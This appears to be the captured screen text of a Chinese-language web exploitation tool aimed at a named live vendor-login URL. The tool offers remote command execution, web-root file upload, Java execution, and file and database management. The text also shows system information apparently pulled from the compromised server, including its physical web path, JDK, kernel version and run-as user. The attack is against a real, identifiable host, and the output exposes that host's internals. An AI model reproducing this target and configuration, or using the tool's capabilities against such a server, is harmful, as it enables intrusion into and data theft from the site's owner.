 目标地址： http://sgeg.eccl.com.cn/vendorLogin!input.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /webservers/webapp/jsp/sgeg.eccl.com.cn/webapp
java.home: /webservers/server/jdk1.6.0.37/jre
java.version: 1.6.0_37
os.name: Linux
os.arch: amd64
os.version: 2.6.32-358.6.2.el6.x86_64
user.name: nobody
user.home: /
user.dir: /
java.class.version: 50.0
java.class.path: /webservers/server/tomcat_memcached_1.1/bin/commons-daemon.jar:/webservers/server/tomcat_memcached_1.
1/bin/bootstrap.jar
java.library.path: :/webservers/server/tomcat_lib/lib:/webservers/server/jdk/jre/lib/amd64/server:/webservers/server/jdk/jre/lib/amd64:
/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.12-b01
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6